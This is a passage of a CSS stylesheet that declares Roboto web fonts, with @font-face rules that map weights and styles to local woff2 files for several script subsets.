  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
